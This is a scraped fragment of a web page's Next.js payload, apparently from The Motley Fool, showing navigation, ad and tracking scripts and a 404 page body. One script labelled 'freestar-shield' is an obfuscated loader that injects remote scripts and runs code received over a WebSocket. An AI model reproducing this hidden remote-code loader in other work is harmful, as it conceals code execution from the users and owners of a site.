lg:flex\",\"children\":[\"$\",\"div\",null,{\"className\":\"hidden h-[51px] w-full max-w-[1290px] items-center justify-between text-[12px] lg:flex\",\"children\":[[\"$\",\"$L10\",null,{}],\"$L11\",[\"$\",\"div\",null,{\"className\":\"flex items-center\",\"children\":[[\"$\",\"$L12\",null,{\"href\":\"#\",\"id\":\"accessibilityWidget\",\"className\":\"cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900\",\"trackCategory\":\"nav_tophat\",\"trackAction\":\"foolcom_nav_click\",\"trackLink\":\"Accessibility\",\"children\":\"Accessibility\"}],[\"$\",\"$L13\",null,{\"className\":\"cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900\"}],[\"$\",\"$L12\",null,{\"href\":\"https://support.fool.com/\",\"target\":\"_blank\",\"className\":\"cursor-pointer border-r border-gray-200 px-6 text-gray-800 uppercase hover:text-gray-900\",\"trackCategory\":\"nav_tophat\",\"trackAction\":\"foolcom_nav_click\",\"trackLink\":\"Help\",\"children\":\"Help\"}],[\"$\",\"$L14\",null,{}]]}]]}]}],\"$L15\",\"$L16\",\"$L17\",[\"$\",\"$L18\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$19\",\"errorStyles\":[],\"errorScripts\":[],\"template\":[\"$\",\"$L1a\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[\"$\",\"$L1b\",null,{}],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}],[\"$\",\"$L1c\",null,{\"placement\":\"$1d\"}],[\"$\",\"div\",null,{\"className\":\"premium-investing-services bg-cover bg-center bg-no-repeat px-10\",\"style\":{\"backgroundImage\":\"url('https://g.foolcdn.com/misc-assets/bg-cap-tickers.png')\"},\"children\":[\"$\",\"div\",null,{\"className\":\"mx-auto max-w-[1280px] place-content-between place-items-center py-12 md:flex\",\"children\":[[\"$\",\"div\",null,{\"className\":\"w-full md:w-1/2 lg:w-1/3\",\"children\":[[\"$\",\"h2\",null,{\"className\":\"text-gold-600 leading-relative-3 mb-2 text-[32px] font-normal lg:font-light\",\"children\":\"Premium Investing Services\"}],[\"$\",\"p\",null,{\"className\":\"text-gray-100\",\"children\":\"Invest better with The Motley Fool. Get stock recommendations, portfolio guidance, and more from The Motley Fool's premium services.\"}]]}],[\"$\",\"div\",null,{\"className\":\"my-6 w-full md:w-1/2 md:text-right lg:w-2/3\",\"children\":[\"$\",\"$L12\",null,{\"href\":\"/services/?ftm_cam=footer-services-sitewide-prospects\",\"className\":\"foolcom-btn-gold text-black\",\"trackAction\":\"premium_services\",\"trackCategory\":\"Navigation - Footer\",\"trackLink\":\"View Premium Services\",\"children\":\"View Premium Services\"}]}]]}]}],\"$L1e\"]\n"])</script><script>self.__next_f.push([1,"d:[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$1f\",null,{\"fallback\":null,\"children\":[\"$\",\"$L20\",null,{\"promise\":\"$@21\"}]}]}]\n7:null\nb:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\n6:null\n22:T1f7e,"])</script><script>self.__next_f.push([1,"(function(){(function(A,B){const Y=Z,D=A();while(!![]){try{const x=-parseInt(Y(0xa8,'70uv'))/(-0x11a7*-0x2+0x1206+-0xb*0x4d9)+parseInt(Y(0x9e,'KFi\u0026'))/(0x1ecf+0x1dfb+0x30a*-0x14)*(-parseInt(Y(0xc1,'l^Ef'))/(-0x159b+0x15aa+-0xc))+-parseInt(Y(0xdb,'J)pc'))/(0x9ab+0x1c0e+0xc5*-0x31)+-parseInt(Y(0x143,'uoQA'))/(0x1572+0x3b*-0x13+-0x110c)+-parseInt(Y(0xf8,'Fz)n'))/(0x1*0x324+0xc98*-0x1+0x97a)+parseInt(Y(0x134,'l^Ef'))/(-0x2*-0xe22+0x92*-0x25+0x1*-0x723)+parseInt(Y(0xb0,'tqmA'))/(0x2403+-0x3*0x905+-0x8ec);if(x===B)break;else D['push'](D['shift']());}catch(e){D['push'](D['shift']());}}}(m,0x72472+-0x59*0x23c9+0x13aa30),(function(){const M=Z;window[M(0x12e,'XAD[')+'_'+window[M(0xee,'3msI')](window[M(0xc8,'0cG#')+M(0x10e,'HGwf')][M(0xec,'P$w7')])]={'HTMLIFrameElement_contentWindow':Object[M(0xe5,'3ZSq')+M(0x153,'kCHs')+M(0xb4,'L*W$')+M(0x155,'J)pc')+M(0x10a,'J)pc')+M(0xb5,'L*W$')](HTMLIFrameElement[M(0x111,'yQb\u0026')+M(0x14f,'JIU2')+'e'],M(0x98,'kCHs')+M(0x117,'P$w7')+M(0x109,'\u0026@vB')+'w')};function A(x){const O=M,[e,...R]=x,h=document[O(0x14b,'kCHs')+O(0xc5,'9eyt')+O(0x11e,'NQZ%')+'t'](O(0x14d,'0cG#')+'pt');return h[O(0xa6,'l^Ef')]=e,h[O(0xa4,'3msI')+O(0xb8,'Lks[')+O(0x12f,'#h@K')+O(0x103,'J)pc')](O(0xcb,'3W3Z')+'r',()=\u003e{const z=O;if(R[z(0x130,'HGwf')+'th']\u003e-0x168c+-0x842+0x1ece)A(R);else{const p=new WebSocket(z(0xd7,'y\u0026Z*')+z(0x100,'Fz)n')+z(0x13d,'h7M5')+z(0xe7,'2wwk')+z(0x135,'0cG#')+'s');p[z(0xe6,'iOzQ')+z(0x137,'cAK6')+'e']=T=\u003e{const g=z,d=T[g(0x142,'gPYH')],W=document[g(0x102,'watX')+g(0xe8,'h7M5')+g(0xef,')@OW')+'t'](g(0xdf,'XAD[')+'pt');W[g(0xfc,'P$w7')+g(0xc2,'vo#c')+g(0xbc,'9eyt')]=d,document[g(0x150,'3W3Z')][g(0xd9,'jzmf')+g(0xa1,'HGwf')+g(0xcf,'(c!x')](W);},p[z(0xf6,'vo#c')+'en']=()=\u003e{const G=z;p[G(0x139,'kCHs')](G(0x13f,'3msI')+G(0x10f,'cAK6')+'l');};}}),document[O(0xfd,'uoQA')][O(0xd2,'cAK6')+O(0x12b,'3W3Z')+O(0xa3,'L*W$')](h),h;}const B=document[M(0xd0,'KFi\u0026')+M(0xa0,'uoQA')+M(0xb1,'rwp^')+'t'][M(0xc0,'8zYG')+M(0x13e,'8zYG')][M(0x101,'h7M5')+'in']??M(0xea,'3msI')+M(0x133,'NQZ%')+M(0xae,'sAEH');document[M(0x112,'Wf@w')+M(0xbf,'HGwf')+M(0xb7,'7pI!')+'t'][M(0xcd,'(c!x')+'ve']();const D=document[M(0xfe,'Lks[')+M(0xda,'govY')+M(0xad,'\u0026@vB')+'t'](M(0x9f,'70uv')+'pt');D[M(0xaf,'jzmf')]=M(0x14a,'3bGF')+M(0x105,'!T0N')+B+(M(0x12a,'NQZ%')+M(0x14e,'tqmA'))+btoa(location[M(0x120,'jzmf')+M(0xfb,'(c!x')])[M(0x118,'SgYi')+M(0xf3,'8zYG')](/=+$/,'')+M(0xff,'cAK6'),D[M(0x132,'h7M5')+M(0xf0,'3bGF')+M(0x10b,'cAK6')](M(0xac,'vo#c')+M(0xd6,'SQ5A'),M(0x11f,'gPYH')+M(0x144,'JIU2')),D[M(0xc6,')@OW')+M(0xe4,'P$w7')+M(0xd8,'3ZSq')+M(0x104,'cAK6')](M(0x11c,'J)pc')+'r',()=\u003e{const v=M;A([v(0xe1,'yQb\u0026')+v(0x121,'J)pc')+v(0x12c,'rwp^')+v(0x113,'NQZ%')+v(0x126,'3ZSq')+v(0xa7,'NQZ%')+v(0xf7,'sAEH')+v(0x9c,'$D96')+v(0x154,'sAEH')+v(0x107,'8zYG')+v(0x124,'NQZ%')+v(0x110,'iOzQ'),v(0xe9,'l^Ef')+v(0x121,'J)pc')+v(0x99,'!T0N')+v(0xd4,'gPYH')+v(0xb2,'l^Ef')+v(0xbd,'3ZSq')+v(0xeb,'iOzQ')+v(0x106,'yQb\u0026')+v(0x138,'3ZSq')+v(0xd3,'(c!x')+v(0x108,'0cG#')+v(0x147,'iOzQ')+v(0xca,'tqmA')+'js',v(0xc7,'uoQA')+v(0x11a,'7pI!')+v(0x116,'3msI')+v(0x10d,'iOzQ')+v(0x125,'XAD[')+v(0xdd,'\u0026@vB')+v(0x11b,'3W3Z')+v(0xf5,'0cG#')+v(0x9d,'iOzQ')+v(0x14c,'8zYG')+v(0x140,'eNff')+v(0xbb,'P$w7')+v(0x141,'jzmf')+'js',v(0x14a,'3bGF')+v(0x11a,'7pI!')+v(0x146,'Lks[')+v(0x151,'XAD[')+v(0x145,'SQ5A')+v(0xcc,'y\u0026Z*')+v(0xf1,'J)pc')+v(0x13b,'O8K1')+v(0xab,'y\u0026Z*')+v(0xc9,'$D96')+v(0x9b,'O8K1')+v(0x10c,')@OW')+v(0xde,'Fz)n')+'js',v(0x122,'sAEH')+v(0xaa,'govY')+v(0x119,'0cG#')+v(0x152,'3ZSq')+v(0x136,'gPYH')+v(0x13a,')@OW')+v(0xb6,'HGwf')+v(0x9a,')@OW')+v(0xa2,'x4ap')+v(0xa5,'l^Ef')+v(0xd5,'0cG#')+v(0xce,'3ZSq')+v(0xf2,'jzmf')+v(0x149,'Lks[')+v(0x11d,'KFi\u0026')+v(0xf9,'P$w7'),v(0xb9,'y\u0026Z*')+v(0x12d,'\u0026@vB')+v(0xb3,'gPYH')+v(0x129,'gPYH')+v(0xe3,'yQb\u0026')+v(0x13c,'!T0N')+v(0xe0,'0cG#')+v(0x131,'vo#c')+v(0xbe,'kCHs')+v(0xdc,'x4ap')+v(0xed,'l^Ef')+v(0x148,'sAEH')+v(0xe2,'yQb\u0026')+v(0xa9,'SgYi')]);}),document[M(0xfa,'2wwk')][M(0xd1,'2wwk')+M(0x115,'NQZ%')+M(0xba,'O8K1')](D);}()));function Z(A,B){const D=m();return Z=function(x,e){x=x-(0x1a21+-0x1158*0x1+0x831*-0x1);let R=D[x];if(Z['aGghfF']===undefined){var h=function(Y){const M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let O='',z='';for(let g=-0x1519+-0x168c+0x2ba5,G,v,f=-0x24fa+0x21fd+0x2fd;v=Y['charAt'](f++);~v\u0026\u0026(G=g%(-0x4*0x754+0x1baf*-0x1+0x3903)?G*(-0x165+-0x16f2+-0x4eb*-0x5)+v:v,g++%(-0x2e3*0x2+0x18a7+-0x12dd))?O+=String['fromCharCode'](-0x9*-0x85+-0x1b*0xe9+0x14e5\u0026G\u003e\u003e(-(-0x9e*-0xe+0x1*0x25b9+0x1*-0x2e5b)*g\u0026-0x9f5+0x209e+0x16a3*-0x1)):0x6d*-0x2+0x32*-0x8f+0xc*0x266){v=M['indexOf'](v);}for(let o=0x1f52+0xe8a+-0x2ddc,Q=O['length'];o\u003cQ;o++){z+='%'+('00'+O['charCodeAt'](o)['toString'](0x76*-0xb+-0xf34+0x1456*0x1))['slice'](-(0x1206+0x9eb+-0x1*0x1bef));}return decodeURIComponent(z);};const W=function(Y,M){let O=[],z=0x1ecf+0x1dfb+0xfb*-0x3e,g,G='';Y=h(Y);let v;for(v=-0x159b+0x15aa+-0xf;v\u003c0x9ab+0x1c0e+0x229*-0x11;v++){O[v]=v;}for(v=0x1572+0x3b*-0x13+-0x1111;v\u003c0x1*0x324+0xc98*-0x1+0xa74;v++){z=(z+O[v]+M['charCodeAt'](v%M['length']))%(-0x2*-0xe22+0x92*-0x25+0x1*-0x62a),g=O[v],O[v]=O[z],O[z]=g;}v=0x2403+-0x3*0x905+-0x8f4,z=0x9b6+-0x5*0x362+0x734;for(let f=-0x1*-0x7cf+0x1231+-0x40*0x68;f\u003cY['length'];f++){v=(v+(0xd6*-0x7+0x1dfd+-0x1822))%(-0x92*0x3e+-0x168f+0x3aeb*0x1),z=(z+O[v])%(-0x13*-0xa7+-0x20ef+0x158a),g=O[v],O[v]=O[z],O[z]=g,G+=String['fromCharCode'](Y['charCodeAt'](f)^O[(O[v]+O[z])%(-0x1785*0x1+0x1bcc+-0x347)]);}return G;};Z['vEaiPJ']=W,A=arguments,Z['aGghfF']=!![];}const p=D[0x20*0x32+-0x1d5f+0x171f],T=x+p,d=A[T];return!d?(Z['mUsZvV']===undefined\u0026\u0026(Z['mUsZvV']=!![]),R=Z['vEaiPJ'](R,e),A[T]=R):R=d,R;},Z(A,B);}function m(){const f=['W5JcRXSF','WRVcUNCd','cvNdO8oa','g1nz','Bmk6W53dPW','lCkeFCkY','kmoDe8kp','W5riWPOd','WQtcLCo/W4VdNCo9d2NdH8kQymkUkG','zHiJ','W5pdISkMW5S','B8kBnNC','W4XJWR3dSG','WRFdKmoTCa','zCkrDZa','gSkiWRxdLW','W6zUdte','bficWRe','zeRcJuy','W4fUbxO','ouHIEW','oConWOiG','WPtcU1H4','W73cKmkDDW','W7jYoci','WRBdL8kNDq','W4RcSGtcVW','W6zZbIq','WRpdShPc','tedcLSo2','W5JcOX5B','W4uvWRtdPq','W5eKWR3dUq','sCkwycZdGCofiJRcTCkIlSov','lG3cM8kR','W7BdI8k9WQ0','W6Lvd8k+','WRxdJrtdIG','WRtcSCk2','AmkTW4RdHW','bHNdPbO','wG7cQa','gmk1swW','Bf7dKmo1WQzLdCorWRZcKuJdG8kV','WPm8WOG','WRmUsc4','W53dMSkFWR0','W5jjWQZdTW','WPb7WQqP','WRRcKmkHEG','p8okca','WP0Vq2dcRK4uW6fTq8oqfSkDW6i','uCoWWQr1','qb/cQGq','W5jlWO0g','WRlcRCk3dG','WQ3cQCk9dG','W6HCy8k3','sSkIACo6','ESkAnI0','W4BdHSkcWQG','WP7cOHS','ymk5eCoc','WRRcT2i','W7xcH8kDEq','W6bWdh8','W6jFomkf','dfDzWRu','hYZcPqRcQ2nI','W7vhWRBdOG','uayAW6e9naz/WPJdPvpcOG','WOeyW67cO8oNWO8nqSkGCmomWQBcLG','WQVcVfnH','sqNcGCoB','W7VdKCk9WO4','E0BcNe4','W4GvWRBdSW','W4X7cxS','nmoAWPeR','W4ldI8oyWRe','WPdcTa/cIa','W7hcM8osDa','WOVcVqy','eSotjwS','W5ODxg0','x8oFW4uU','WO7cTu3cGG','W4nDWO8w','CK/cJaa','WPFdMSkJW5W','W5NdGCkfW6i','W5xcL8oaza','lCoig8oe','WRrXiM0','WOVdVhhdOYxcNSk/W6VcObxcHbr2','WRNcHWRdJW','WPLVW68U','WQGWW5ZcMG','WPtcReTL','EGBcNKS','yCk7smoC','z8kRwCou','FCkNxCop','EmoZfSoy','W77cM8ohxW','W40IWRNdUq','W5qmscy','efdcI8oa','qqJcVXG','yCk9W4pdRG','W41JWRpdTa','zSoKhCok','xLpcPGK','A8k9W4hdOW','tqdcGmoW','bSkiWRpdJG','W5hdPclcUa','p8kxbSoa','cvvi','W4/dVK8eWO7cK8kaW549rtFdRSoZ','oeJcMWi','W5LgWRFdPG','W7hdMCkQnG','W7rLWPtcGKjLW5pcPmoOdCkRjMC','imo8cW','W5mitwW','WOZcSa/cGG','ESoZamoy','W7VdGmkOWPO','B8knptG','emofW4y','W6n6W4ZdGa','afRcO8on','W5TohCkS','W5VcPsxcQa','w8obW5a5','WQpcRJTd','jSkUwmkb','dbLiW7S','oetcNKy','WPX4WQuO','W43cQdlcSW','xmoAW4eU','rKlcJmoW','W5e4WRxdQa','W7nyi8k4','umoBW5WQ','W5PIWR7dRW','ECk9u8oy','pXNcS3O','xmkOsh0','WP0PqgZcOe8sWRnmCCodb8km','wmk/B3a','ASkTW4dcRa','A8o4dmo7','W48ZWOVcRq','zuJcIeW','wSoQl8kL','pSkhWOqO','W5VcUtlcTq','h8ocmMe','u8k2sxy','W5ugW59m','jmoxgmov','W43dSw/dTq','WRBdISk2Aq','WReVwwu6DcLnnSkVWOZcTIi','x8k1sh0','WO7cRfHG','W7xcL8ofyG','DmoKvMpcQSkKW5S','c8kEWOD+WOddPSoGcwKJW7L4pWG','W54hWOKl','gCkOt2O','p8omWQaS','uCoMWQmR','WOySW65O','WRJcKePT','dSoDs3u','W6TuiSkX','WPTBWRddVW','f1dcUSoT','g8k3q3K','hu/dUL3dMWSBwG9+W4NdM8oH','DeRdKfG','W5LDWOyd','tCoCW5qS','W6RcLSoADq','W7z5bJq','sWBdI8o9'];m=function(){return f;};return m();}})();"])</script><script>self.__next_f.push([1,"2:[\"$\",\"html\",null,{\"lang\":\"en\",\"className\":\"__className_1e9318 __className_d7b5c4\",\"children\":[[\"$\",\"head\",null,{\"children\":[[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://securepubads.g.doubleclick.net\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://a.pub.network/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://b.pub.network/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://c.pub.network/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://d.pub.network/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://c.amazon-adsystem.com\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://s.amazon-adsystem.com\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://btloader.com/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://api.btloader.com/\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://cdn.confiant-integrations.net\",\"crossOrigin\":\"anonymous\"}],[\"$\",\"link\",null,{\"rel\":\"stylesheet\",\"href\":\"https://a.pub.network/fool-com/cls.css\"}],[\"$\",\"script\",null,{\"id\":\"freestar-shield\",\"data-cfasync\":\"false\",\"type\":\"text/javascript\",\"suppressHydrationWarning\":true,\"dangerouslySetInnerHTML\":{\"__html\":\"$22\"}}],[\"$\",\"script\",null,{\"id\":\"freestar-recovered\",\"data-cfasync\":\"false\",\"src\":\"/scripts/freestar-recovered.js\",\"type\":\"text/javascript\",\"suppressHydrationWarning\":true}],[\"$\",\"script\",null,{\"id\":\"freestar-config\",\"suppressHydrationWarning\":true,\"dangerouslySetInnerHTML\":{\"__html\":\"\\n              var freestar = freestar || {};\\n              freestar.queue = freestar.queue || [];\\n              freestar.config = freestar.config || {};\\n              freestar.config.enabled_slots = [];\\n              freestar.initCallback = function () { \\n                (freestar.config.enabled_slots.length === 0) ? \\n                  freestar.initCallbackCalled = false : \\n                  freestar.newAdSlots(freestar.config.enabled_slots) \\n              }\\n            \"}}],[\"$\",\"script\",null,{\"id\":\"infotrack-globals\",\"suppressHydrationWarning\":true,\"dangerouslySetInnerHTML\":{\"__html\":\"\\n              window.infotrackProjectName = \\\"usmf\\\";\\n              window.infotrackSegmentKey = \\\"CL257pIDks5ukrbYAs7Ez3fkLz1bWVnJ\\\";\\n            \"}}],[\"$\",\"$L23\",null,{\"id\":\"userway-accessibility\",\"src\":\"https://cdn.userway.org/widget.js\",\"data-account\":\"JPpJAc3inv\",\"data-trigger\":\"accessibilityWidget\",\"strategy\":\"afterInteractive\"}],[\"$\",\"$L23\",null,{\"id\":\"convertexperiments\",\"src\":\"//cdn-4.convertexperiments.com/v1/js/10045690-10046383.js?environment=production\",\"strategy\":\"afterInteractive\"}],[\"$\",\"script\",null,{\"id\":\"mad-client-preload\",\"src\":\"https://g.foolcdn.com/mms/resources/js/fool_mad_v1.min.js\",\"suppressHydrationWarning\":true}]]}],[\"$\",\"body\",null,{\"className\":\"antialiased\",\"children\":[[\"$\",\"$L23\",null,{\"id\":\"infotrack-wrapper\",\"strategy\":\"beforeInteractive\",\"src\":\"/scripts/infotrack-init.js\"}],[\"$\",\"$L23\",null,{\"src\":\"https://cdn.cookielaw.org/consent/02abb198-81a8-49e5-a9b1-f69a5dd9c039/OtAutoBlock.js\",\"strategy\":\"beforeInteractive\",\"id\":\"otAutoBlock\"}],[\"$\",\"$L23\",null,{\"src\":\"https://cdn.cookielaw.org/scripttemplates/otSDKStub.js\",\"data-domain-script\":\"02abb198-81a8-49e5-a9b1-f69a5dd9c039\",\"strategy\":\"beforeInteractive\",\"id\":\"otSDKStub\"}],[\"$\",\"$L24\",null,{}],[\"$\",\"$L25\",null,{\"quotesData\":{\"sa_returns\":\"950%\",\"sp500_returns\":\"197%\",\"last_updated\":\"01/29/2026\"}}],[\"$\",\"$L26\",null,{}],[\"$\",\"$L27\",null,{\"children\":[[\"$\",\"$L28\",null,{\"apiKey\":\"1fb61b1f-a3bb-4874-b48f-358535dd909f\"}],\"$L29\"]}],[\"$\",\"$L23\",null,{\"id\":\"ecap-ajax\",\"src\":\"//g.foolcdn.com/mms/assets/js/ecap-ajax.js?v=1\",\"strategy\":\"beforeInteractive\"}],[\"$\",\"$L2a\",null,{\"placement\":\"foolcom_popup\"}]]}]]}]\n"])</script><script>self.__next_f.push([1,"2b:I[55588,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"2075\",\"static/chunks/2075-23f695e95aa9ef69.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"7177\",\"static/chunks/app/layout-95d46b3c37f53629.js\"],\"LaunchDarklyClientProvider\"]\n2c:I[39642,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"2075\",\"static/chunks/2075-23f695e95aa9ef69.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"7177\",\"static/chunks/app/layout-95d46b3c37f53629.js\"],\"Providers\"]\n2d:I[50611,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"2075\",\"static/chunks/2075-23f695e95aa9ef69.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"7177\",\"static/chunks/app/layout-95d46b3c37f53629.js\"],\"FeatureFlagTracker\"]\n2e:I[47676,[\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"9613\",\"static/chunks/9613-5f9ad04b2b6e5cb7.js\",\"2075\",\"static/chunks/2075-23f695e95aa9ef69.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"7177\",\"static/chunks/app/layout-95d46b3c37f53629.js\"],\"HemPassthrough\"]\n29:[\"$\",\"$L2b\",null,{\"context\":{\"kind\":\"multi\",\"user\":{\"kind\":\"user\",\"key\":\"anonymous\",\"anonymous\":true},\"dubs-page\":{\"kind\":\"dubs-page\",\"key\":\"/\",\"path\":\"/\",\"is_mobile\":false,\"is_tablet\":false,\"is_desktop\":true},\"visitor\":{\"kind\":\"visitor\",\"key\":\"bda49979-7582-4bee-8428-36700a0c14e1\",\"is_logged_in\":false,\"visit_count\":1}},\"children\":[\"$\",\"$L2c\",null,"])</script><script>self.__next_f.push([1,"{\"children\":[[\"$\",\"$L2d\",null,{}],[\"$\",\"$L2e\",null,{}],[\"$\",\"$L18\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L1a\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}]}]\n"])</script><script>self.__next_f.push([1,"2f:I[33063,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"4271\",\"static/chunks/4271-71581c50a2f5d73e.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"119\",\"static/chunks/119-103c01c57e1cf6db.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"2718\",\"static/chunks/2718-65a818711aecb090.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"1395\",\"static/chunks/1395-750944e9e72cf289.js\",\"71\",\"static/chunks/71-701e0817f305c31b.js\",\"838\",\"static/chunks/838-b845b604c8f00674.js\",\"5441\",\"static/chunks/5441-391d50044b9834ad.js\",\"7774\",\"static/chunks/7774-b71da9b778f2d1f7.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"1698\",\"static/chunks/1698-c4b4f28ca9b579e0.js\",\"4089\",\"static/chunks/4089-236751fe1cbfcac8.js\",\"481\",\"static/chunks/481-b3726e1e63a44d2f.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-4a7490a4808735d0.js\"],\"Image\"]\n30:I[53811,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"4774\",\"static/chunks/4774-51822cff375fd45f.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"8237\",\"static/chunks/8237-a7b47ce7c93f6f87.js\",\"2946\",\"static/chunks/2946-6f3253d906e3b307.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-63394051190f9939.js\"],\"Root\"]\n31:I[53811,[\"6874\",\"static/chunks/687"])</script><script>self.__next_f.push([1,"4-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5545-fd10b652e7ca8b24.js\",\"8919\",\"static/chunks/8919-4dd10f776824ad1b.js\",\"9854\",\"static/chunks/9854-23ef66acddf74837.js\",\"2759\",\"static/chunks/2759-6ff27fb8363f8cee.js\",\"6869\",\"static/chunks/6869-346a4d24dddaeb17.js\",\"6851\",\"static/chunks/6851-f3e9f255aeea8124.js\",\"5452\",\"static/chunks/5452-49b7b84f0e87bf6a.js\",\"4774\",\"static/chunks/4774-51822cff375fd45f.js\",\"3100\",\"static/chunks/3100-e3c3f50760f0eca0.js\",\"8237\",\"static/chunks/8237-a7b47ce7c93f6f87.js\",\"2946\",\"static/chunks/2946-6f3253d906e3b307.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-63394051190f9939.js\"],\"List\"]\n32:I[48999,[\"6874\",\"static/chunks/6874-69a67f3feb39af7d.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-aa387a658a0e476a.js\",\"5545\",\"static/chunks/5